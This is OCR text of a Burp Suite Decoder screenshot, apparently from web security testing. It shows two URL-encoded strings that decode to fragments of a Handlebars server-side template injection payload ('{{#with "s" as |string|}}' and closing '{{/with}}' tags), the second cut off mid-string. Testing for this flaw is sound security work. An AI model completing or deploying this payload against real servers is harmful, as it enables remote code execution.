 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Text Hex ?
Decode as ...
Encode as ...
%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%2
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip